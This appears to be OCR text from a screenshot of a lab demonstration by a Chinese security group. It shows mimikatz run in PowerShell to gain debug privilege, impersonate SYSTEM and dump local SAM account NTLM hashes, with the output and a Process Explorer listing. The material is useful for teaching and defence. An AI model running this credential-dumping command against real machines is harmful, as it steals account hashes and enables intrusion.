 选择mimikatz 2.1.1 x64 (oe.eo)
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
PS C:\Users\jerry> .\mimikatz.exe "privilege::debug" "token::whoami" "token::elevate" "lsadump::sam" "exit"
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::whoami
* Process Token : {0;0005167a} 1 F 7086640 PC-JERRY-0DAY\jerry S-1-5-21-1682194975-1712503958-586237246-1001
(14g,24p) Primary
* Thread Token : no token
mimikatz(commandline) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
780 {0;000003e7} 1 D 40384 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;0005167a} 1 F 7086640 PC-JERRY-0DAY\jerry S-1-5-21-1682194975-1712503958-586237246-1001
(14g,24p) Primary
* Thread Token : {0;000003e7} 1 D 7138596 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (D
elegation)
mimikatz(commandline) # lsadump::sam
Domain : PC-JERRY-0DAY
SysKey : 132dc2e7c5171bbf56e550d1f90cccc7
Local SID : S-1-5-21-1682194975-1712503958-586237246
SAMKey : 2dc23d2a64bfacf9e3489d3a4d695832
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: a109fd7e278905b4f0c6cea7a99a9dd4
RID : 000003e9 (1001)
User : jerry
Hash NTLM: 209c6174da490caeb422f3fa5a7ae634
mimikatz(commandline) # exit
Bye!
Process Explorer - Sysinternals: www.sysinternals.com [PC-JERRY-0DAY\jerry] (Administrator)
File Options View Process Find Users Help
Process Integrity CPU Private B... Working Set PID Description
SearchIndexer.exe System 0.01 21,428 K 31,500 K 6272 Microsoft Windows Sea..
Registry System 3,416 K 18,360 K 68
msdtc.exe System 2,960 K 9,148 K 3484 Microsoft 分布式事务处..
Memory Compression System 156 K 22,332 K 1672
lsass.exe System 4,864 K 40,788 K 824 Local Security Author..
dwm.exe System 0.84 107,132 K 127,408 K 692 桌面窗口管理器
dllhost.exe System 3,888 K 11,732 K 3404 COM Surrogate
dasHost.exe System 3,092 K 10,696 K 3828 Device Association Fr..
csrss.exe System 0.01 1,584 K 4,840 K 628 Client Server Runtime..
csrss.exe System 0.49 1,688 K 4,844 K 704 Client Server Runtime..
ChsIME.exe System 5,840 K 15,964 K 2084 Microsoft IME
audiodg.exe System 0.02 9,640 K 13,824 K 3644 Windows 音频设备图形隔离
Taskmgr.exe High 0.50 19,448 K 43,940 K 5532 任务管理器
taskhostw.exe High 5,096 K 14,996 K 6392 Windows 任务的主机进程
procexp64.exe High 3.75 23,140 K 46,848 K 212 Sysinternals Process ..
powershell.exe High 63,532 K 74,736 K 1916 Windows PowerShell
ctfmon.exe High 13,092 K 25,136 K 2980 CTF 加载程序
ChsIME.exe High 13,584 K 25,216 K 800 Microsoft IME
vmtoolsd.exe Medium 1.66 19,456 K 28,928 K 6312 VMware Tools Core Ser..
vm3dservice.exe Medium 1,484 K 6,476 K 6788
taskhostw.exe Medium 5,388 K 15,480 K 4964 Windows 任务的主机进程
SystemSettings.exe Medium Sus... 19,804 K 716 K 4536 设置
svchost.exe Medium 0.01 2,628 K 11,544 K 4728 Windows 服务主进程
svchost.exe Medium 0.03 6,116 K 22,236 K 4784 Windows 服务主进程
svchost.exe Medium 0.01 2,768 K 16,220 K 3440 Windows 服务主进程
svchost.exe Medium 2,820 K 10,856 K 3804 Windows 服务主进程
SpeechRuntime.exe Medium 17,756 K 18,968 K 5548 Speech Runtime Execut..
smartscreen.exe Medium 7,312 K 21,328 K 608 Windows Defender Smar..
sihost.exe Medium 5,968 K 24,232 K 4676 Shell Infrastructure ..
SecurityHealthSystray.exe Medium 1,684 K 8,364 K 6764 Windows Security noti..
RuntimeBroker.exe Medium 0.02 5,508 K 21,128 K 5020 Runtime Broker
RuntimeBroker.exe Medium 11,076 K 36,024 K 4552 Runtime Broker
RuntimeBroker.exe Medium 4,320 K 22,748 K 5832 Runtime Broker
RuntimeBroker.exe Medium 1,528 K 7,236 K 4508 Runtime Broker
explorer.exe Medium 0.42 65,560 K 102,576 K 4972 Windows 资源管理器
dllhost.exe Medium 3,300 K 11,220 K 6660 COM Surrogate
browser_broker.exe Medium 2,472 K 12,540 K 6016 Browser_Broker
ApplicationFrameHost.exe Medium 10,520 K 27,156 K 5572 Application Frame Host
CPU Usage: 10.95% Commit Charge: 31.55% Processes: Physical Usage: 36.91%
重生信息安全